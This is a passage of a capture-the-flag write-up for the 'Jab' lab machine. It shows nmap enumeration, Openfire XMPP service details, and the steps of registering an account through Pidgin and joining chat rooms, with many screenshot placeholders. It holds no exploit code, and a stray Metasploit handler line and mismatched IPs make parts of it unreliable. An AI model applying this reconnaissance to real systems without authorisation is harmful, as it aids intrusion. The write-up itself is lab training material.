## **Jab**



**IP**: 10.129.209.245

# **Info Gathering**

## **Initial Setup**



## **Enumeration**

use multi**/**handler

# Add enumeration info into workspace db\_nmap -sC -sV -O -A --open -T5 10.129.209.245 -oN jab.nmap

### **Hosts**



### **Services**



## **Gaining Access**

The nmap results return a domain name and hostname for the device

#### **Screenshot Evidence**



I added them to my hosts file

# Edit file **sudo** vim **/**etc**/**hosts # Added line<br>10.129.209.252  $dc01.$ jab.htb jab.htb

## **Screenshot Evidence**



The server is hosting an Ignite Realtime Openfire Jabber server. A search reveals this is an chat RPC server **Screenshot Evidence**

5222/tcp open Ignite Realtime Openfire Jabber server 3.10.0 or later jabber ssl-cert: Subject: commonName=dc01.jab.htb Subject Alternative Name: DNS:dc01.jab.htb, DNS:\*.dc01.jab.htb Not valid before: 2023-10-26T22:00:12 | Not valid after: 2028-10-24T22:00:12 ssl-date: TLS randomness does not represent time xmpp-info: STARTTLS Failed info: compression\_methods:  $xmpp$ : version: 1.0 auth mechanisms: stream\_id: 2c67h1do4r capabilities: features: unknown: errors: invalid-namespace (timeout) 5269/tcp open xmpp Wildfire **MMPP** Client

To communicate easily with the server I installed an RPC chat client called pidgin

# Install Pidgin **sudo** apt update **&& sudo** apt **install** pidgin -y

I opened pidgin and created an account using the XMPP protocol **Screenshot Evidence**



I accepted the certificate **Screenshot Evidence**



#### **Screenshot Evidence**



This returned a successful registration **Screenshot Evidence**



I selected my username in the pigdin window and was prompted for the password I entered. This logged me in **Screenshot Evidence**



I then used the pigdin application to join a chat. I searched for rooms and found test and test2 **Screenshot Evidence**



#### I was able to successfully join test2 **Screenshot Evidence**



In the pidgin application I went to Tools > Plugins and enabled History and XMPP Service Discovery **Screenshot Evidence**

